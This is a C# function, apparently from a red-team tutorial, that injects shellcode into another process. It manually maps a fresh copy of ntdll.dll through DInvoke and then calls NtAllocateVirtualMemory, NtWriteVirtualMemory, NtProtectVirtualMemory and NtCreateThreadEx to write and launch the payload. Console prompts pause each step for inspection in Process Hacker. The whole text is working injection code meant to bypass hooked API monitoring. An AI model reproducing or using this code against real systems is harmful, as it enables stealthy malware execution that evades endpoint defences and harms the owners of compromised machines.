 1 reference
static void InjectIntoProcessManualMapping(IntPtr processHandle, byte[] blob)
{
uint status = 1;
IntPtr pHandle = processHandle;
IntPtr memAlloc = IntPtr.Zero;
IntPtr zeroBits = IntPtr.Zero;
IntPtr size = (IntPtr)blob.Length;
IntPtr pThread = IntPtr.Zero;
IntPtr buffer = Marshal.AllocHGlobal(blob.Length);
uint bytesWritten = 0;
uint oldProtect = 0;
Marshal.Copy(blob, startIndex:0, buffer, blob.Length);
DInvoke.Data.PE.PE_MANUAL_MAP mappedDLL = new DInvoke.Data.PE.PE_MANUAL_MAP();
mappedDLL = DInvoke.ManualMap.Map.MapModuleToMemory(@"C:\Windows\System32\ntdll.dll");
Console.WriteLine(String.Format("Please check the memory of this process in process hacker under the address: 0x{0:x} to find the manually mapped ntdll.dll", mappedDLL.ModuleBase.ToInt64()));
Console.WriteLine("Hit a key to alloc memory");
Console.ReadKey();
object[] allocateVirtualMemoryParams = { pHandle, memAlloc, zeroBits, size, DInvoke.Data.Win32.Kernel32.MEM_COMMIT | DInvoke.Data.Win32.Kernel32.MEM_RESERVE, (uint)0x04 };
status = (uint)DInvoke.DynamicInvoke.Generic.CallMappedDLLModuleExport(mappedDLL.PEINFO, mappedDLL.ModuleBase, ExportName:"NtAllocateVirtualMemory", typeof(Native.DELEGATES.NtAllocateVirtualMemory), allocateVirtualMemoryParams, CallEntry:false);
memAlloc = (IntPtr)allocateVirtualMemoryParams[1];
size = (IntPtr)allocateVirtualMemoryParams[3];
Console.WriteLine("Hit a key to write memory");
Console.ReadKey();
object[] writeVirtualMemoryParams = { pHandle, memAlloc, buffer, (uint)blob.Length, bytesWritten };
status = (uint)DInvoke.DynamicInvoke.Generic.CallMappedDLLModuleExport(mappedDLL.PEINFO, mappedDLL.ModuleBase, ExportName:"NtWriteVirtualMemory", typeof(Native.DELEGATES.NtWriteVirtualMemory), writeVirtualMemoryParams, CallEntry:false);
bytesWritten = (uint)writeVirtualMemoryParams[4];
object[] protectVirtualMemoryParams = { pHandle, memAlloc, size, (uint)0x20, oldProtect };
status = (uint)DInvoke.DynamicInvoke.Generic.CallMappedDLLModuleExport(mappedDLL.PEINFO, mappedDLL.ModuleBase, ExportName:"NtProtectVirtualMemory", typeof(Native.DELEGATES.NtProtectVirtualMemory), protectVirtualMemoryParams, CallEntry:false);
memAlloc = (IntPtr)protectVirtualMemoryParams[1];
size = (IntPtr)protectVirtualMemoryParams[2];
oldProtect = (uint)protectVirtualMemoryParams[4];
Console.WriteLine("Hit a key to create the thread and launch our shellcode!");
Console.ReadKey();
object[] createThreadParams = { pThread, DInvoke.Data.Win32.WinNT.ACCESS_MASK.MAXIMUM_ALLOWED, IntPtr.Zero, pHandle, memAlloc, IntPtr.Zero, false, 0, 0, 0, IntPtr.Zero };
status = (uint)DInvoke.DynamicInvoke.Generic.CallMappedDLLModuleExport(mappedDLL.PEINFO, mappedDLL.ModuleBase, ExportName:"NtCreateThreadEx", typeof(Native.DELEGATES.NtCreateThreadEx), createThreadParams, CallEntry:false);
pThread = (IntPtr)createThreadParams[0];
}